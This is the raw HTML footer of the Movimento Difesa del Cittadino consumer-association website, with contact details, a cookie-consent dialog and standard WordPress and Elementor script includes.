					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"f64bf82261","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"bc9877a5a3","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8896,"title":"ABI-Consumatori%3A%20protocollo%20su%20trasparenza%20online%20delle%20banche%20-%20MDC","excerpt":"","featuredImage":"https:\/\/www.difesadelcittadino.it\/wp-content\/uploads\/2013\/12\/trasparenza-abi.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
